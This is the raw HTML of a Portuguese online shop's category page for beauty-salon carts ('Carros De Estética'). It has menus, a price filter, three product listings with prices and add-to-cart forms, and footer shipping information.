                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_71073" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_71073"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_71073">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_71298" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_71298"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_71298">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75486" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75486"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_75486">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category current">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_95501" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_95501"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_95501">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_91524" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_91524"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_91524">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_11607" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_11607"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_11607">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25981" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25981"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_25981">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
    </header>

    
        
    

    <section id="wrapper">
        
        <div class="container-fluid">

            
                <div class="row">
                    <div class="container">
                        
                            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/">
                      <span itemprop="name">MOBILIARIO E APARATOLOGÍA</span>
                  </a>
                          <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/">
                      <span itemprop="name">MOBILIARIO DE ESTÉTICA</span>
                  </a>
                          <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">CARROS DE ESTÉTICA</span>
                          <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
                        
                    </div>
                </div>

                                <div class="container">
                    <div class="row category-name-without-image-block">
                        <h1 class="h1 category-name-without-image">Carros De Estética</h1>
                    </div>
                </div>
                
                    </div>

                    
                
            
        

            <div class="container">
                <div class="row">
                        
                </div>
            </div>
                    <div class="container">
                <div class="row">
                    
                        <div id="left-column" class="col-xs-12 col-sm-12 col-md-3 pt-2">
                                                            <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-primary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrar por</p>
    

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_34942" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_34942"
                class="faceted-slider collapse"
                data-slider-min="76"
                data-slider-max="112"
                data-slider-id="34942"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://thebeautycorner.eu/pt/carros-estetica/"
              >
                <li>
                  <p id="facet_label_34942">
                    76,00 € - 112,00 €
                  </p>

                  <div id="slider-range_34942"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                                                    </div>
                    

                    
                        <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 pt-2">
                            
                            
  <section id="main">


    
    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-5 hidden-sm-down total-products">
          <p>Há 3 produtos.</p>
      </div>
  <div class="col-md-7">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://thebeautycorner.eu/pt/carros-estetica/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary">
            Filtrar
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrar 1-3 de 3 artigo(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products row">
          
        
      <article class="product-miniature js-product-miniature" data-id-product="672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/carro-estetica-3-estantes/">
                    <img
              src="https://thebeautycorner.eu/pt/107846-home_default/carro-estetica-3-estantes.jpg"
              alt="CARRINHO ESTETICA 3 ESTANTES"
              data-full-size-image-url="https://thebeautycorner.eu/pt/107846-large_default/carro-estetica-3-estantes.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/carro-estetica-3-estantes/">CARRINHO ESTETICA 3 ESTANTES</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="92.75">92,75 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="672">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="26df9e39b8ee895f0d5e3944923fa364052dddf9d9ba241f1d08032021c34682">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="672-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="674" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/carrito-manicura-negro/">
                    <img
              src="https://thebeautycorner.eu/pt/107850-home_default/carrito-manicura-negro.jpg"
              alt="CARRINHO  MANICURA"
              data-full-size-image-url="https://thebeautycorner.eu/pt/107850-large_default/carrito-manicura-negro.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/carrito-manicura-negro/">CARRINHO  MANICURA</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="130.86">130,86 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="674">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="26df9e39b8ee895f0d5e3944923fa364052dddf9d9ba241f1d08032021c34682">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="674-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="676" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/carrito-manicura-blanco/">
                    <img
              src="https://thebeautycorner.eu/pt/107853-home_default/carrito-manicura-blanco.jpg"
              alt="CARRINHO  MANICURA"
              data-full-size-image-url="https://thebeautycorner.eu/pt/107853-large_default/carrito-manicura-blanco.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/carrito-manicura-blanco/">CARRINHO  MANICURA</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="135.1">135,10 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="676">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="26df9e39b8ee895f0d5e3944923fa364052dddf9d9ba241f1d08032021c34682">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="676-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-5">
    
      Mostrar 1-3 de 3 artigo(s)
    
  </div>

  <div class="col-md-7 pr-0">
    
         
  </div>

</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

                            
                        </div>
                    

                    
                </div>
            </div>
        
        

        <div class="footer-category-container">
            
        </div>
    </section>

    <footer id="footer">
        
             <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
